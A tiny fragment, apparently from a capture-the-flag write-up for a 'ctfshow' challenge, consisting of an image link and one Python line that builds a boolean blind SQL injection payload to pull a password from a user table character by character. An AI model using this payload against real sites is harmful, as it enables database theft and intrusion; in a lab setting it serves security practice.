payload = "?id=1' and if(substr((select password from ctfshow_user4 where username=\"flag\"),%d,1)=\"%s\",1,0)--+"%(i,s)